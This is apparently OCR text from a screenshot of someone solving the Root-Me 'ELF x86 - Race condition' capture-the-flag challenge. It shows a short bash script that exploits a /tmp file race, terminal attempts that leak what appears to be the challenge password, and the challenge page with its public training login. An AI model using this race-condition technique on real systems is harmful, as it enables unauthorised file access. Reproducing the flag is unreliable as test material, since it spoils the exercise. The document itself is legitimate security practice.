 Applications Places Firefox ESR Sun Sep 30, 05:16
root@kali: /mnt/root/freshnuts/pentest/ctf/root-me/challenges/app-system/ch12
File Edit View Search Terminal Help
root@kali:/mnt/root/freshnuts/pentest/ctf/root-me/challenges/app-system/ch12# ca
t rcx
#!/bin/bash
touch /tmp/tmp_file.txt
chmod 777 /tmp/tmp_file.txt
./ch12
cat /tmp/tmp_file.txt
rm /tmp/tmp_file.txt
root@kali:/mnt/root/freshnuts/pentest/ctf/root-me/challenges/app-system/ch12# ./
rcx
[-] Can't open file : No such file or directory
root@kali:/mnt/root/freshnuts/pentest/ctf/root-me/challenges/app-system/ch12# ls
ch12 ch12.c rcx
root@kali:/mnt/root/freshnuts/pentest/ctf/root-me/challenges/app-system/ch12# ca
t rcx
#!/bin/bash
touch /tmp/tmp_file.txt
chmod 777 /tmp/tmp_file.txt
./ch12
cat /tmp/tmp_file.txt
rm /tmp/tmp_file.txt
root@kali:/mnt/root/freshnuts/pentest/ctf/root-me/challenges/app-system/ch12#
root@kali: /mnt/root/freshnuts/pentest/ctf/root-me/challenges/app-system/ch12
File Edit View Search Terminal Help
32384 pts/25 00:00:00 ps
app-systeme-ch12@challenge02:~$ ./ch12 | cat /tmp/tmp_file.txt
cat: /tmp/tmp_file.txt: No such file or directory
app-systeme-ch12@challenge02:~$ ./ch12 | cat "/tmp/tmp_file.txt"
eh-q8dEa8q19f9aF()"2a96q92
app-systeme-ch12@challenge02:~$ ./ch12 | cat /tmp/tmp_file.txt
eh-q8dEa8q19f9aF()"2a96q92
app-systeme-ch12@challenge02:~$ (./ch12 | cat /tmp/tmp_file.txt)
eh-q8dEa8q19f9aF()"2a96q92
app-systeme-ch12@challenge02:~$ (./ch12 ; cat /tmp/tmp_file.txt)
cat: /tmp/tmp_file.txt: No such file or directory
app-systeme-ch12@challenge02:~$ (./ch12 && cat /tmp/tmp_file.txt)
cat: /tmp/tmp_file.txt: No such file or directory
app-systeme-ch12@challenge02:~$ ./ch12 && cat /tmp/tmp_file.txt
cat: /tmp/tmp_file.txt: No such file or directory
app-systeme-ch12@challenge02:~$ ./ch12 ; cat /tmp/tmp_file.txt
Challenges/App - System : ELF x86 - Race condition [Root Me : Hacking and Information Security learning platform] - Mozilla Firefox
Challenges/App - Sys...
https://www.root-me.org/en/Challenges/App-System/ELF-x86 Search
OTA OTA University Twitter reddit github CTFtime Root-Me ee Vulnhub HF Bugcrowd hacker1 Pastebin imgur
Root Me ? Search
SSH access ssh -p 2222 app-systeme-ch12@challenge02.root-me.org WebSSH
Username app-systeme-ch12
Password app-systeme-ch12
Start the challenge
Validation
Well done, you won 20 Points
Don't forget to give your opinion on the challenge by voting ;-)
Enter password :
Send
3 related ressource(s)
Secure Coding in C and C++ Race Conditions (Programmation/C - C++)
Race Condition Vulnerability Lab (Exploitation - Système)
Exploiting Unix File-System Race Condition via Algorithmic Complexity Attacks (Exploitation -
Système/Unix)